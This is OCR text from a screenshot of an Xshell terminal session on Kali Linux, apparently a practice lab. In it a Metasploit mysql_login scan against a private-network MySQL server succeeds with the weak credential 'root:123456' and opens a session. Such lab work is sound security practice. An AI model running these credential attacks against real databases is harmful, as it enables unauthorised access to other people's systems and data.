 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
192.168.1.253
192.168.1.254
192.168.1.255
msf6 > services
Services
========
host  port  proto  name  state  info
----  ----  -----  ----  -----  ----
msf6 > use scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > run password=123456 rhost=192.168.70.4
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Found remote MySQL version 8.0.39
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Success: 'root:123456'
[*] 192.168.70.4:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) > run password=123456 rhost=192.168.70.4 createsession=true
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Found remote MySQL version 8.0.39
[+] 192.168.70.4:3306     - 192.168.70.4:3306 - Success: 'root:123456'
[*] 192.168.70.4:3306     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,45 2 会话 CAP NUM